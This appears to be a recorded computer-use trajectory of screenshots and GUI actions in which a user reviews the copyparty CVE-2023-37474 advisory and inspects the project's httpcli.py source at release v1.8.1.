
- Review the CVE-2023-37474 description and 7.5 HIGH scores, then switch to the Snyk copyparty advisory
scroll(down, 3)

scroll(down, 3)

click(194, 10)

scroll(down, 3)

drag(36, 351, 209, 351)

double_click(276, 351)

mouse_move(261, 11)

- Search grep.app for copyparty and limit results to the 9001/copyparty repository
text(grep.app/)

text(copyparty)

click(54, 153)

- Search the repository for .cpr and open the httpcli.py result on GitHub
text(.cpr)

scroll(down, 3)

scroll(down, 3)

click(337, 62)

- Switch httpcli.py from the branch view to release tag v1.8.1
click(946, 295)

click(101, 207)

click(134, 309)

scroll(down, 3)

scroll(down, 3)
text(.cpr)

scroll(down, 3)
